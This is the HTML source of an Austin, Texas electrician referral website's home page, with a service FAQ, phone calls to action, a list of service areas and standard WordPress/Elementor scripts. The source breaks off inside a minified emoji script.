            background-color: white;
            overflow: hidden;
        }
    </style>

<h3>Frequently Asked Questions (FAQ)</h3>

<button class="accordion">Q: What types of electrical services in Austin do you offer?</button>
<div class="panel">
    <p>A: We provide a comprehensive range of electrical services for both residential and commercial properties. Our services include electrical installations, repairs, maintenance, home rewiring, fuse box repairs, installations or upgrades, lighting solutions, and emergency repairs. Whether it’s a simple repair or a complex installation, our skilled electricians are equipped to handle all your electrical needs efficiently and safely.</p>
</div>

<button class="accordion">Q: Are your electricians licensed and certified?</button>
<div class="panel">
    <p>A: Yes, all electricians are fully licensed, certified, and highly experienced. Our team of licensed technicians adheres to the highest safety standards and local regulations, ensuring that all work is performed professionally and safely. We are dedicated to delivering top-quality service and maintaining the trust and satisfaction of our clients.</p>
</div>

<button class="accordion">Q: What areas do you service?</button>
<div class="panel">
    <p>A: We primarily serve the Travis County area, including the Austin region and other surrounding areas in Texas. Our local presence allows us to provide prompt and efficient service to our clients, ensuring that your electrical needs are met without unnecessary delays.</p>
</div>

<button class="accordion">Q: How do I get a free estimate for my electrical project?</button>
<div class="panel">
    <p>A: Getting a free estimate is simple. You can contact us through our website or give us a call to discuss your project details. Our team will evaluate your requirements and provide you with a transparent, no-obligation estimate upfront, so you know exactly what to expect in terms of cost.</p>
</div>

<button class="accordion">Q: Do you offer emergency electrical services?</button>
<div class="panel">
    <p>A: Yes, we understand that electrical emergencies can happen at any time, which is why we offer 24/7 electrician repair services. Our emergency electrician team of experts is ready to respond quickly to any electrical emergency, ensuring your property is safe and functional as soon as possible.</p>
</div>

<button class="accordion">Q: What kind of commercial electrical services do you provide?</button>
<div class="panel">
    <p>A: Our commercial electrical services include the installation and maintenance of complex electrical systems, wiring, lighting, circuit installations, and regular electrical maintenance to ensure the smooth operation of your business. We tailor our services to meet the specific needs of your commercial property, prioritizing efficiency and safety.</p>
</div>

<button class="accordion">Q: How do you ensure the safety of your electrical setup and installations?</button>
<div class="panel">
    <p>A: Safety is our top priority. All our installations and repairs are carried out by certified professionals who follow strict safety protocols and local electrical codes. We use high-quality materials and the latest tools and technology to ensure that every job is performed safely and reliably.</p>
</div>

<button class="accordion">Q: Can you help with energy-efficient solutions for electrical upgrades?</button>
<div class="panel">
    <p>A: Absolutely. We specialize in the latest residential and commercial electrical technologies, including energy-efficient lighting, advanced home automation systems, and more. Our team can provide you with energy-saving solutions that not only reduce your energy consumption but also enhance the functionality and aesthetics of your property.</p>
</div>

<button class="accordion">Q: Why should I choose Electricians Austin Today for my electrical needs?</button>
<div class="panel">
    <p>A: Choosing us means partnering with a team of professional, experienced, and reliable electricians dedicated to delivering high-quality service. Our commitment to safety, efficiency, and customer satisfaction, along with our transparent pricing and excellent ratings, makes us the preferred choice for electrical services in Austin, TX.</p>
</div>

<button class="accordion">Q: How do I schedule an appointment?</button>
<div class="panel">
    <p>A: Scheduling an appointment is easy. Simply contact us via our website or call our office, and our friendly staff will assist you in setting up a convenient time for your electrical service. We offer flexible scheduling to accommodate your needs, ensuring that your project is completed on time and within budget.</p>
</div>

<script type="rocketlazyloadscript">
    var acc = document.getElementsByClassName("accordion");
    var i;

    for (i = 0; i < acc.length; i++) {
        acc[i].addEventListener("click", function() {
            this.classList.toggle("active");
            var panel = this.nextElementSibling;
            if (panel.style.display === "block") {
                panel.style.display = "none";
            } else {
                panel.style.display = "block";
            }
        });
    }
</script>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-55051c65 e-flex e-con-boxed e-con e-parent" data-id="55051c65" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1aa53972 elementor-align-center elementor-widget elementor-widget-button" data-id="1aa53972" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-md" href="tel:+1-855-941-6391" data-wpel-link="internal">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Call Us Now for Your Free Quote or Same Day Service: 855-941-6391</span>
					</span>
					</a>
								</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-330f495e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="330f495e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e5110c2" data-id="e5110c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7220afe4 elementor-widget elementor-widget-text-editor" data-id="7220afe4" data-element_type="widget" data-widget_type="text-editor.default">
									<h3>Proud Brands We Use</h3>
<ul>
 	<li>Leviton</li>
 	<li>Lutron</li>
 	<li>Eaton</li>
 	<li>Tesla</li>
 	<li>Siemens</li>
 	<li>Klein Tools</li>
 	<li>Fluke</li>
 	<li>Philips</li>
 	<li>Schneider Electric</li>
 	<li>3M</li>
 	<li>Honeywell</li>
 	<li>Generac</li>
</ul>								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4f6acf7c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f6acf7c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2d667454" data-id="2d667454" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c08cfa8 elementor-widget elementor-widget-text-editor" data-id="4c08cfa8" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Contact us today at [xfield_url] to experience the best in electrical solutions.<br />For more information or to schedule a service, please contact us today. We look forward to assisting you with all your electrical needs.</p><p>We are proud to service our customers for residential electrician in Austin, Texas service.</p><p>Also providing <i>comprehensive electrical services in Travis County and the surrounding areas <a href="https://electriciansaustin.net/services-near/pershing/" data-wpel-link="internal">Pershing</a>, <a href="https://electriciansaustin.net/services-near/williamson/" data-wpel-link="internal">Williamson</a>, <a href="https://electriciansaustin.net/services-near/lost-creek-2/" data-wpel-link="internal">Lost Creek</a>, <a href="https://electriciansaustin.net/services-near/hornsby-bend/" data-wpel-link="internal">Hornsby Bend</a>, <a href="https://electriciansaustin.net/services-near/shady-hollow/" data-wpel-link="internal">Shady Hollow</a> with the best Austin electrician services</i>. You can be confident in the electrical services you will receive and the trusted services that we offer. We strive to do the job right for you the first time, quickly and efficiently.</p>								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1297fb56 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1297fb56" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-17cc173c" data-id="17cc173c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19b1a3bc elementor-widget elementor-widget-text-editor" data-id="19b1a3bc" data-element_type="widget" data-widget_type="text-editor.default">
									<h3>Ready to Power Up?</h3><p>If you’ve got questions, we’ve got answers.</p><p>Need service? We’re here 24/7. Just a quick call away.</p><p>We’re Electricians Austin Today &#8211; and we’re wired to help.</p><p>Get your free estimate. Book your visit. Meet your new favorite electricians in Austin TX.</p>								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-55332d5b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55332d5b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-45765a96" data-id="45765a96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d9d96cc elementor-widget elementor-widget-google_maps" data-id="5d9d96cc" data-element_type="widget" data-widget_type="google_maps.default">
							<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="about:blank"
					title="Austin, 78701, Texas"
					aria-label="Austin, 78701, Texas"
			 data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://maps.google.com/maps?q=Austin%2C%2078701%2C%20Texas&#038;t=m&#038;z=10&#038;output=embed&#038;iwloc=near"></iframe><noscript><iframe loading="lazy"
					src="https://maps.google.com/maps?q=Austin%2C%2078701%2C%20Texas&#038;t=m&#038;z=10&#038;output=embed&#038;iwloc=near"
					title="Austin, 78701, Texas"
					aria-label="Austin, 78701, Texas"
			></iframe></noscript>
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-45da5781 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45da5781" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4bbc9cb7" data-id="4bbc9cb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2695d96d elementor-align-center elementor-widget elementor-widget-button" data-id="2695d96d" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-md" href="tel:+1-855-941-6391" data-wpel-link="internal">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Call Us Now for Your Free Quote or Same Day Service: 855-941-6391</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4c96bae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c96bae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-23020b5" data-id="23020b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-198e784c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="198e784c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1481d279" data-id="1481d279" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3d77cf68" data-id="3d77cf68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64f09ecf elementor-widget elementor-widget-heading" data-id="64f09ecf" data-element_type="widget" data-widget_type="heading.default">
					<h5 class="elementor-heading-title elementor-size-default">Company</h5>				</div>
				<div class="elementor-element elementor-element-12740188 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="12740188" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/about/" data-wpel-link="internal">

											<span class="elementor-icon-list-text">About</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contact/" data-wpel-link="internal">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+1-855-941-6391" data-wpel-link="internal">

											<span class="elementor-icon-list-text">Book Appointment</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4b9bfd71 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b9bfd71" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2fa78bf0" data-id="2fa78bf0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73697428 elementor-widget elementor-widget-heading" data-id="73697428" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">© 2026 By Electricians Austin Today<br><br><span style="font-size: 10px">DISCLAIMER
This site is designed to assist homeowners in connecting with electrician service contractors. All electrical contractors are independent and this site does not warrant or guarantee any work performed. It is the responsibility of the homeowner to verify that the hired electrical service contractor furnishes the necessary license and insurance required for the work being performed. All persons depicted in a photo may be actors or models and not contractors listed on this site.</span></div>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><!-- .entry-content -->
	</div>
</article><!-- #post-420 -->

			</div>
					</div><!-- #main -->
			</div>
</div><!-- #primary -->
	</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
			</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script type="rocketlazyloadscript">document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2644"><div class="drawer-nav-drop-wrap"><a href="https://electriciansaustin.net/#" aria-current="page" data-wpel-link="internal">Service Area</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-2644 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-420 current_page_item menu-item-2645"><a href="https://electriciansaustin.net/" aria-current="page" data-wpel-link="internal">Austin, TX</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2991"><a href="https://electriciansaustin.net/electricians-boerne-tx/" data-wpel-link="internal">Boerne, TX</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2646"><a href="https://electriciansaustin.net/electrician-bulverde-tx/" data-wpel-link="internal">Bulverde, TX</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2648"><a href="https://electriciansaustin.net/electricians-cedar-park-tx/" data-wpel-link="internal">Cedar Park, TX</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2654"><a href="https://electriciansaustin.net/electricians-cibolo-tx/" data-wpel-link="internal">Cibolo, TX</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2990"><a href="https://electriciansaustin.net/electricians-leander-tx/" data-wpel-link="internal">Leander, TX</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2650"><a href="https://electriciansaustin.net/electricians-new-braunfels-tx/" data-wpel-link="internal">New Braunfels, TX</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2649"><a href="https://electriciansaustin.net/electricians-round-rock-tx/" data-wpel-link="internal">Round Rock, TX</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2652"><a href="https://electriciansaustin.net/electrician-san-antonio-tx/" data-wpel-link="internal">San Antonio, TX</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651"><a href="https://electriciansaustin.net/electrician-schertz-tx/" data-wpel-link="internal">Schertz, TX</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2655"><a href="https://electriciansaustin.net/electrician-seguin-tx/" data-wpel-link="internal">Seguin, TX</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1322"><div class="drawer-nav-drop-wrap"><a href="https://electriciansaustin.net/services/" data-wpel-link="internal">Electrical Service</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-1322 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="https://electriciansaustin.net/electrical-repair/" data-wpel-link="internal">Electrical Repair</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1325"><a href="https://electriciansaustin.net/home-lighting/" data-wpel-link="internal">Home Lighting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="https://electriciansaustin.net/home-automation/" data-wpel-link="internal">Home Automation &#038; Smart Home</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1324"><a href="https://electriciansaustin.net/home-rewiring/" data-wpel-link="internal">Home Rewiring, Upgrades Home Improvements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="https://electriciansaustin.net/electrical-test-inspections/" data-wpel-link="internal">Periodic Electrical Test &#038; Inspection</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-720"><div class="drawer-nav-drop-wrap"><a href="https://electriciansaustin.net/contact/" data-wpel-link="internal">Contact</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-720 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-719"><a href="https://electriciansaustin.net/about/" data-wpel-link="internal">About Us</a></li>
</ul>
</li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script id="custom-script-js-extra">
var wpdata = {"object_id":"420","site_url":"https://electriciansaustin.net"};
</script>
<script type="rocketlazyloadscript" data-minify="1" src="https://electriciansaustin.net/core/cache/min/1/core/plugins/wp-meta-and-date-remover/assets/js/inspector.js" id="custom-script-js" defer></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
</script>
<script type="rocketlazyloadscript" src="https://electriciansaustin.net/core/views/kadence/assets/js/navigation.min.js" id="kadence-navigation-js" async></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"requestUrl":"https://electriciansaustin.net/wp-json/wp-statistics/v2","ajaxUrl":"https://electriciansaustin.net/ajax-call","hitParams":{"wp_statistics_hit":1,"source_type":"home","source_id":420,"search_query":"","signature":"ec8737bbd1b676d5a3a599d952427794","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://electriciansaustin.net/ajax-call?action=wp_statistics_custom_event&nonce=2a1e7bf0cd","onlineParams":{"wp_statistics_hit":1,"source_type":"home","source_id":420,"search_query":"","signature":"ec8737bbd1b676d5a3a599d952427794","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
</script>
<script type="rocketlazyloadscript" src="https://electriciansaustin.net/core/modules/wp-statistics/assets/js/tracker.js" id="wp-statistics-tracker-js" defer></script>
<script type="rocketlazyloadscript" src="https://electriciansaustin.net/core/modules/f65f29574d/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" src="https://electriciansaustin.net/core/modules/f65f29574d/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" src="https://electriciansaustin.net/lib/js/jquery/ui/core.min.js" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/electriciansaustin.net\/core\/modules\/f65f29574d\/assets\/","ajaxurl":"https:\/\/electriciansaustin.net\/ajax-call","uploadUrl":"https:\/\/electriciansaustin.net\/core\/uploads"},"nonces":{"floatingButtonsClickTracking":"a597c15eb7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":420,"title":"Top%20Electricians%20in%20Austin%20TX%3A%20Reliable%20Electrical%20Services","excerpt":"","featuredImage":false}};
</script>
<script type="rocketlazyloadscript" src="https://electriciansaustin.net/core/modules/f65f29574d/assets/js/frontend.min.js" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" src="https://electriciansaustin.net/core/modules/f65f29574d/assets/lib/swiper/v8/swiper.min.js" id="swiper-js" defer></script>
		<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>window.addEventListener('DOMContentLoaded', function() {

			jQuery(document).ready(function(){
					
				function ucBackgroundOverlayPutStart(){
				
					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		});</script>
		<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://electriciansaustin.net/lib/js/wp-emoji-release.min.js"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new 